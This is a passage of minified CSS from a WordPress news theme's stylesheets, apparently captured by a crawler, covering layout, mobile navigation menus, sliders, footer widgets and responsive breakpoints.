a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 9044
content:
@media only screen and (min-width:0) and (max-width:1400px){.toup{right:0;bottom:0}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}.video_frame iframe,.video_frame{height:381px!important}}.is_mobile.hide_sidebars_in_mobiles .vc_sidebar,.is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar{display:none}@media only screen and (min-width:1000px) and (max-width:1165px){html{overflow-x:hidden}}@media only screen and (min-width:0) and (max-width:1165px){.fixed,.fixed2{width:100%!important}.inner,.main-container,.hst2 .breaking-news,.hst3 .breaking-news,.hst2 .navigation{width:960px}.hst2 ul.br-right li:last-child,.hst3 ul.br-right li:last-child{border-right:none}.cat-slider-wrap .cat-slider-item{height:395px!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{width:100%;float:none;margin:0}.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout),.one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,.one-side-wide .main-content.one_side:not(.both-sides-layout){width:578px}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.rtl .secondary-sidebar .post-list li img{float:right;margin-right:0;margin-left:15px}.fixed-header ul.device-menu li a{font-size:13px;padding:0 10px}.fixed-header .navigation .inner{width:auto;position:inherit}.header-banner{position:absolute;right:0}ul.top-menu li a{padding:0 12px}.header-banner img{display:block}.header-banner .mom-ads-wrap.responsive .mom-ad{width:100%;max-width:100%}.def-slider-wrap .def-slider-item img,.slider-widget-item img,.post-list .post-thumbnail img{width:100%;height:100%}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2 .def-slider-desc{display:none}.f-tabbed-grid img{width:266px;height:179px}.col2 .scroller ul,.scroller ul{width:auto}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:231px;height:154px}.col2 .scroller .owl-prev:before,.scroller .owl-prev:before{left:-14px}.col2 .scroller .owl-next:after,.scroller .owl-next:after{right:-13px}.scroller2 li{width:210px}.scroller2 li img{height:140px}.nb3 ul li img,.nb4 ul li img{width:80px;height:54px}.nb3 ul li{padding-bottom:114px;margin-bottom:-100px}.nb5 .first-item img{width:130px;height:87px}.nb6 ul li img{width:162px;height:109px}.nip .first-item img{width:359px;height:240px}.nip ul li img{width:85px;height:57px}.vid-box-item-wrap li{width:624px}.vid-item h2{bottom:-1px}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.vid-carousel-stage{width:624px;height:384px}.nav-arr-nav{width:31.55%}.nav-arr-nav a{padding:0 64px}.vid-vert{height:351px;width:32.5%}.vid-box-wrap ul.widget-tabbed-header{width:32.3%}.blog-post img{width:auto!important;height:auto!important}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{width:100%!important;height:auto!important}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:20.9%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:49%}٫cat-slider .bb-bookblock{width:100%!important;float:none!important;height:auto!important}٫cat-slider .bb-bookblock{position:relative!important}.cat-slider-pop,.cat-slider-pop{display:none}.cat-slider-mpop{width:577px}.cat-slider-mpop .slider-mpop-big{width:280px;margin-right:17px}.cat-slider-mpop-head .cat-slider-pop{right:0}.cat-slider-pop{right:0}.slider-mpop-big img{width:280px;height:187px}.cat-slider-mpop ul li img{width:90px;height:60px}.cat-slider-item img{width:576px;height:395px}.feature-cat-slider .cat-slider-nav{height:425px}.cat-slider.feature-cat-slider{height:auto}.ma-content-wrap{width:50%;left:50%;top:50%;margin:0;bottom:auto;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.find-weather-box input{width:80.9%}.author-cover{width:960px;height:354px}.author-page .author-list-box{left:21%}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:400px}.post-layout2 .inner h1.entry-title{font-size:38px}.post-layout3 .inner .entry-post-meta{margin-bottom:5px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:10px!important}}@media only screen and (min-width:1000px) and (max-width:1165px){.header-wrap .ads-layout-rotator{margin-top:20px}}@media only screen and (min-width:0) and (max-width:1000px){.post-layout2 .inner h1.entry-title{font-size:32px}.wabtn{display:inline-block!important}.cat-slider-wrap,.bb-bookblock{float:none}.logo_left_banner,.logo_right_banner{position:relative}.footer-bottom .alignright,.footer-bottom .alignleft{width:auto;float:none}.inner,.main-container{padding:0!important}.main-content,.main-content.vc_column_container{margin-bottom:20px}.media-filter,.secondary-sidebar,.secondary-sidebar.vc_column_container,.sidebar,.sidebar.vc_column_container,.main-content{margin-left:0!important;margin-right:0!important;width:auto!important;float:none!important}.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:80%!important}.media-items-list li.featured::before{display:none}.footer .widget_categories ul{overflow:hidden;line-height:1.5}.post-layout2 .inner{padding:0 30px}.header .header-banner{float:none}.header .header-banner *,.unav_banner *,.top_banner *{max-width:100%}.header .header-banner .mom-ads{margin-right:0}.vc_responsive .wpb_row .vc_col-sm-12{padding:0}.nb1 ul{clear:both}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{width:100%!important}.feature-cat-slider div.cat-slider-wrap{height:370px!important}.cat-slider-wrap .cat-slider-item{height:370px!important}.feature-cs-cap h2 a{font-size:24px}.feature-cat-slider-wrap{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}ol.nb-tabbed-head li a{padding:0 5px;font-size:12px}.fc_nav{display:block}#navigation .device-menu li,.device-menu-wrap{text-align:left}.rtl #navigation .device-menu li,.rtl .device-menu-wrap{text-align:right}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth,#footer .one_half,#footer .one_third,#footer .two_third,.three_fourth,#footer .two_fourth,#footer .one_fourth,#footer .one_fifth,#footer .two_fifth,#footer .three_fifth,#footer .four_fifth,#footer .one_sixth,#footer .two_sixth,#footer .three_sixth,#footer .four_sixth,#footer .five_sixth,.both-sidebars #footer .one_half,.both-sidebars #footer .one_third,.both-sidebars #footer .two_third,.three_fourth,.both-sidebars #footer .two_fourth,.both-sidebars #footer .one_fourth,.both-sidebars #footer .one_fifth,.both-sidebars #footer .two_fifth,.both-sidebars #footer .three_fifth,.both-sidebars #footer .four_fifth,.both-sidebars #footer .one_sixth,.both-sidebars #footer .two_sixth,.both-sidebars #footer .three_sixth,.both-sidebars #footer .four_sixth,.both-sidebars #footer .five_sixth,.wpb_row .vc_span1,.wpb_row .vc_span2,.wpb_row .vc_span3,.wpb_row .vc_span4,.wpb_row .vc_span5,.wpb_row .vc_span6,.wpb_row .vc_span7,.wpb_row .vc_span8,.wpb_row .vc_span9,.wpb_row .vc_span10,.wpb_row .vc_span11,.wpb_row .vc_span12,.wpb_row .vc_main_col:first-child,.wpb_row .vc_sec_sidebar:first-child,.wpb_row .vc_sidebar:first-child,.wpb_row .vc_main_col:last-child,.wpb_row .vc_sec_sidebar:last-child,.wpb_row .vc_sidebar:last-child{float:none!important;width:auto!important}.wpb_row{margin:0}.vc_responsive .wpb_row .vc_span12{padding:0}#bb-nav-prev{display:block}.both-sidebars-all .main-left{float:none}.scroller{margin:0}.secondary-sidebar .nsb{width:auto}.secondary-sidebar .post-list li img{float:left;margin:0 15px 4px 0;max-width:90px;height:auto}.fixed_wrap{overflow:hidden}input,textarea,select{-webkit-appearance:none}.fixed,.fixed2{width:100%!important}.main-content{width:100%!important;float:none!important}.header-banner{position:relative}.main-left{margin:0!important;float:none!important}.secondary-sidebar,.sidebar{width:auto!important;float:none;clear:both}.mob-title{display:block;background:rgba(0,0,0,.4);padding:15px;position:absolute;bottom:0;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;color:#fff;z-index:999}.header-wrap{height:auto!important;padding:35px 0}.header .logo{float:none;margin:0 auto;text-align:center}.header-wrap>.inner,.header>.inner,.header .logo{height:auto!important;line-height:normal!important}.header .ads-layout-rotator,.header .mom-ads{position:static;margin:0 auto;overflow:hidden}.header .mom-ads .mom-ad{margin:0!important}.mom-ads .mom-ad{height:auto!important}.brmenu li .icon_only_label{display:none}.fixed-header .navigation .inner{position:relative}.fixed-header .device-menu-wrap{width:50%;right:0}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 0 0 1px}.top-menu{display:none}.device-top-menu-wrap{position:relative;float:left}.top-menu-holder{font-size:19px;line-height:40px;height:35px;width:38px;text-align:center;cursor:pointer;border-width:0 1px;border-style:solid;border-color:#222}.top-menu-holder.active,.top-menu-holder:hover{color:#fff;background:#1A1919}ul.top-menu{position:absolute;top:36px;left:0;z-index:10000;background:#1A1919;width:240px;display:none}.top-bar-right ul.top-menu{right:0;left:auto}.top-right-content ul.top-menu{left:auto;right:0}ul.top-menu>li:first-child{border-top:0}ul.top-menu li{line-height:1.4;border-top:1px solid #222;position:relative;float:none}ul.top-menu li:hover{background:#000}ul.top-menu li .sub-menu{display:none}ul.top-menu li ul li a:before{content:'-';margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}ul.top-menu li ul li a{padding-left:30px}ul.top-menu li ul li ul li a{padding-left:40px}ul.top-menu li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 15px 8px}ul.top-menu li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #222;border-left-width:1px;cursor:pointer}ul.top-menu li.dm-active>.responsive-caret{border-color:#2e3339}ul.top-menu li.dm-active>.responsive-caret:before{content:'\e6ea'}ul.top-menu li.dm-active:before,ul.top-menu li.dm-active:after{position:absolute;content:'';width:100%;height:1px;background:#222;left:0}ul.top-menu li.dm-active:before{top:-1px}ul.top-menu li.dm-active:after{top:33px}ul.top-menu li.dm-active>a{background:#000}.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body.sticky_navigation_on .navigation.sticky-nav{position:relative!important;-webkit-box-shadow:none;box-shadow:none}.device-menu-wrap .icon_only_label{display:inline-block}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:8888}.device-menu-holder{background:#1e1e1e;padding:0 15px;font-size:17px;color:#ededed;cursor:pointer;border-left:1px solid #000;border-right:1px solid #000;position:relative;height:42px;line-height:42px}.device-menu-wrap.has_nav_search .device-menu-holder{border-right-width:0}.the_menu_holder_area i{float:left;margin-right:10px;color:#cacaca;position:relative;font-size:15px}.device-menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;cursor:pointer;font-size:16px;color:#fff}.device-menu-holder .mh-icon{font-size:18px;float:left;margin-right:13px;line-height:42px;color:#ededed;position:relative;left:-1px}#navigation .main-menu,.navigation.center-navigation ul.main-menu{display:none!important}#navigation .device-menu{background:#262626;border:1px solid #000;border-top:0;margin-top:1px;display:none;width:100%;float:none;position:absolute;left:0;top:42px;height:auto;z-index:1000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item-depth-0:first-child{border-top-color:#262626}#navigation .device-menu li.menu-item>a .menu_bl{width:5px;height:40px;display:block;left:0;top:0;position:absolute;background:#5A5A5A}#navigation .device-menu li.menu-item-depth-0:first-child{line-height:37px}#navigation .device-menu li.menu-item a i{float:none!important}.cats-mega-wrap,.mom_mega_cats{clear:both}#navigation .device-menu-wrap.has_nav_search .device-menu{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#navigation .device-menu-holder .menu_bl{height:5px;position:relative;bottom:5px;left:-15px;display:block;background:#5A5A5A}#navigation .device-menu li.mom_mega{overflow:hidden;clear:both}#navigation .device-menu li.menu-item{border-top:1px solid #000;line-height:39px;position:relative;float:none}#navigation .device-menu li.menu-item:hover{background:#1e1e1e}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#ededed;font-size:14px}#navigation .device-menu li.menu-item.mom_default_menu_item ul.sub-menu li ul li a{margin-left:20px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;font-size:16px;line-height:inherit}#navigation .mom_mega_wrap .menu-item-depth-1.mega_column{float:none;width:auto;border-top:0;margin:0}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega_cats) ul.sub-menu{width:100%;clear:both}#navigation .device-menu>li.menu-item>ul.sub-menu,#navigation .device-menu>li .mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu,#navigation .device-menu>li .sub-mom-megamenu2{display:none}#navigation .device-menu li.menu-item .mom-megamenu{position:relative}#navigation .device-menu li.menu-item .view-all-link{width:100%!important}#navigation .device-menu li.menu-item.dm-active{background:#1E1E1E}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:394px!important;float:left}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li{width:100%;border-right:none;padding-bottom:0;margin-bottom:0;padding:7px 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child{padding-top:14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{padding-bottom:14px}.mom_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child{border-top:none!important}.mom_visibility_device .device-menu .sub-menu li{background:#262626}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child{border-bottom:none!important}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:left;width:78px;height:51px;margin:0 14px 0 0}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:left;line-height:18px;font-size:12px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#fff;padding:0}#navigation .device-menu .mom-megamenu .view-all-link{display:none}#navigation .device-menu .mom-megamenu{border-top:1px solid #000}#navigation .device-menu .mom-megamenu .sub-menu{display:block;width:181px;float:left}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:40px;border-left:1px solid #000;right:0;top:0;text-align:center;cursor:pointer;font-size:16px;color:#cacaca}#navigation .device-menu li .responsive-caret:before,.device-menu-holder .mh-caret:before,ul.top-menu li .responsive-caret:before{content:"\f107";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .device-menu li.dm-active .responsive-caret:before,.device-menu-holder.active .mh-caret:before{content:'\f106'}#navigation .device-menu li.mega_column.mega_col_title .responsive-caret{display:none}#navigation .device-menu li.dm-active>a,#navigation .device-menu li.dm-active>.responsive-caret{background:#1a1a1a}#navigation .device-menu li .mom_custom_mega .sub-menu{display:none!important}#navigation .device-menu .cats-mega-wrap .subcat{display:none}#navigation .device-menu .mom_custom_mega.mom_mega_wrap{padding:20px;border-top:1px solid #f0f0f2;line-height:normal!important;display:none}.mom_visibility_device .device-menu li.mom_mega_cats{overflow:hidden}.no-bnmenu .breaking-cont{width:448.9px}.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{width:140px}.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:244px!important}.device-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{border-bottom:0}#navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child{border-top:0}.hidden_item{display:none!important}.hst2 .navigation,.hst3 .navigation,.hst2 .breaking-news,.hst3 .breaking-news{width:auto!important}.hst2 ul.br-right,.hst2 ul.br-right{border-width:0}.hst1 .device-menu-holder,.hst2 .device-menu-holder,.hst3 .device-menu-holder{background:#fafafa;border-color:#e1e1e1;color:#2d2d2d}.hst1 #navigation .device-menu li.dm-active>a,.hst1 #navigation .device-menu li.dm-active>.responsive-caret,.hst2 #navigation .device-menu li.dm-active>a,.hst2 #navigation .device-menu li.dm-active>.responsive-caret,.hst3 #navigation .device-menu li.dm-active>a,.hst3 #navigation .device-menu li.dm-active>.responsive-caret,.hst1 #navigation .device-menu li.menu-item.dm-active,.hst2 #navigation .device-menu li.menu-item.dm-active,.hst3 #navigation .device-menu li.menu-item.dm-active,.hst1 #navigation .device-menu-holder .menu_bl,.hst2 #navigation .device-menu-holder .menu_bl,.hst3 #navigation .device-menu-holder .menu_bl,.hst1 ul.device-menu li span.menu_bl,.hst2 ul.device-menu li span.menu_bl,.hst3 ul.device-menu li span.menu_bl{background:#f2f2f2}.hst1 .device-menu-holder .mh-icon,.hst2 .device-menu-holder .mh-icon,.hst3 .device-menu-holder .mh-icon,.hst1 .device-menu-holder .mh-caret,.hst2 .device-menu-holder .mh-caret,.hst3 .device-menu-holder .mh-caret{color:#2d2d2d}.hst1 .the_menu_holder_area i,.hst2 .the_menu_holder_area i,.hst3 .the_menu_holder_area i{color:#8b8b8b}.hst1 #navigation .device-menu,.hst2 #navigation .device-menu,.hst3 #navigation .device-menu{background:#fafafa;border-color:#e1e1e1}.hst1 #navigation .device-menu li .responsive-caret,.hst2 #navigation .device-menu li .responsive-caret,.hst3 #navigation .device-menu li .responsive-caret,.hst1 #navigation .device-menu li.menu-item,.hst2 #navigation .device-menu li.menu-item,.hst3 #navigation .device-menu li.menu-item{border-color:#e1e1e1}.hst1 #navigation .device-menu li.menu-item>a,.hst2 #navigation .device-menu li.menu-item>a,.hst3 #navigation .device-menu li.menu-item>a{color:#2d2d2d}.hst1 .brmenu.active,.breaking-news .brmenu:hover,.hst2 .brmenu.active,.breaking-news .brmenu:hover,.hst3 .brmenu.active,.breaking-news .brmenu:hover,.hst1 .mom_visibility_device .device-menu .sub-menu li,.hst2 .mom_visibility_device .device-menu .sub-menu li,.hst3 .mom_visibility_device .device-menu .sub-menu li{background:transparent!important}.hst1 #navigation .device-menu .mom-megamenu,.hst2 #navigation .device-menu .mom-megamenu,.hst3 #navigation .device-menu .mom-megamenu{border-color:#e1e1e1}.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#2d2d2d}.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}ul.device-menu>li{border-left:none!important;border-right:none!important}ul.device-menu>li>a{padding-bottom:0!important}.def-slider-nav{bottom:0}.def-slider-nav a.activeSlide{top:0}.f-tabbed-list{margin-bottom:-15px!important}.slider2 .big-slider2{width:100%}.slider2 .small-slider2{width:49.5%;margin-bottom:4px}.slider2 .small-slider2:nth-child(2n+2){margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:19px;line-height:23px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:271px;height:181px}.col2 .scroller2 li,.scroller2 li{width:257px}.scroller .owl-carousel .owl-stage-outer{width:544px}.scroller2{margin:-15px}.vid-box-nav li h2,.vid-box-nav li .entry-meta,.nav-arr-nav{display:none}.vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.vid-box-nav li img{height:47px}.vid-carousel-stage{width:446px;height:275px}.vid-box-item-wrap li{width:446px}.vid-item h2{bottom:0;padding:17px}.vid-item h2 a{font-weight:400;font-size:21px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.vid-items-arrnav{top:42%!important}.vid-items-arrnav a{font-size:19px;width:37px;height:45px}.vid-items-arrnav a i{top:-1px}.sidebar .login-widget .login-button{height:38px}.slider-widget{margin:0 auto;width:333px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .newsletter .nsb{width:22%;padding:0}.first-weather .weather-result{width:31%;padding-left:71px}.login-pwd-wrap{margin-right:9px}.col2 .cat-slider,.cat-slider{height:auto}.cat-slider-nav{display:none!important}.col2 .cat-slider-mpop ul li{margin-top:8px}.col2 .cat-slider-mpop .slider-mpop-big{margin-bottom:10px}.col2 .cat-slider-mpop-head .cat-slider-pop,.col2 .cat-slider-pop{right:0}.col2 .slider-mpop-big img .slider-mpop-big img{width:265px;height:176px}.cat-slider-mpop-head{height:42px;line-height:42px}.cat-slider-mpop-head .cat-slider-pop{top:-9px;right:0}.cat-slider-pop{right:0}.cat-slider .slider-widget-nav{display:block}.top-cat-slider-nav{display:none!important}.t-w-title{padding:10px 0}.week-weather-box li .weather-results span{font-size:20px}.week-weather-box li .weather-results small{font-size:15px}.find-weather-box input{width:68%}.weather-results .icon-cloud.behind:after{right:1px}.adv-search-form span.adv-s-cat{margin-top:-27px}.adv-search-form span{margin-top:5px}.adv-search-form .submit{margin-top:31px}.search .nb1 img{width:152px;height:102px}.facebook-widget iframe{width:100%!important}.col2 footer.footer .footer-widget:first-child{width:93.2%}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:93.2%;border-right:none;padding-top:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a;padding-top:20px}footer.footer .footer-widget .widget{position:relative;padding-bottom:30px}footer.footer .footer-widget .widget:before{content:"";position:absolute;bottom:0;width:577px;left:-19px;height:2px;background:#1a1a1a}.col2 footer.footer .footer-widget .widget:before{left:-15px;width:570px}footer.footer .footer-widget:last-child .widget:last-child{margin-bottom:0}footer.footer .footer-widget:last-child .widget:last-child:before{content:"";display:none}ul.footer-bottom-menu{float:none}.footer .widget_nav_menu{overflow:visible}.footer .widget_nav_menu ul{overflow:hidden}.footer-menu ul>li{width:33.33%!important}.footer-bottom{height:auto}.footer-bottom .alignright{float:none;margin-bottom:25px;text-align:center;padding-bottom:25px}.alignright .menu-br-container{display:inline-block}ul.footer-bottom-social{float:none}ul.footer-bottom-social li{display:inline-block;float:none}.footer-bottom .alignleft{float:none;text-align:center}.footer-logo img{display:inline-block}.author-cover{width:577px;height:324px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:10px}.mom-blog-timeline ul li:nth-child(2n+2),.mom-blog-timeline ul li{float:none!important;clear:none!important;margin:0 0 20px 0!important}.mom-blog-timeline ul:before,.mom-blog-timeline ul li:before{display:none}.mom-blog-timeline ul li{width:99.5%}.author-page .mom-blog-timeline{width:533px}.mom-blog-timeline .nb5 .first-item{overflow:hidden}.breaking-news{clear:both}.breaking-news-items{padding-right:1px}ul.br-right{right:1px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:50%}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1){clear:left}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:30px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:5px!important;line-height:1}.video_frame iframe{height:auto}}@media only screen and (min-width:0) and (max-width:768px){.fixed,.fixed2{width:100%}.def-slider-wrap .def-slider-item,ul.f-tabbed-grid li{min-height:0}.entry-crumbs{font-size:18px}.mom-related-posts li{width:33.33%}.mom-related-posts li:nth-child(4n+1){clear:none}.mom-related-posts li:nth-child(3n+1){clear:left}}@media only screen and (min-width:0) and (max-width:670px){.fixed,.fixed2{width:100%}.toup{bottom:0;right:0}.top-bar{height:auto;min-height:35px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:304px!important}.feature-cs-cap h2 a{font-size:20px}.footer-menu ul>li{width:50%!important}.post-crumbs.entry-crumbs{padding-left:20px}.rtl .post-crumbs.entry-crumbs{padding-left:0;padding-right:20px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{padding:0 10px}.post-crumbs.entry-crumbs{padding-left:0}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:33%}.media-item.m-items:nth-child(3n+3){clear:left}}@media only screen and (min-width:0) and (max-width:568px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:470px!important}.today_date{display:none}.breaking-title{display:none}.breaking-cont{border-left:1px solid #000}.breaking-news-items{padding-left:0;padding-right:2px}.no-bnmenu .breaking-cont{width:433px}#navigation .device-menu .mom-megamenu .sub-menu{width:168px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:270px!important}.fixed-header .device-menu-wrap{width:60%}.fixed-header #navigation .device-menu .cats-mega-wrap,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu 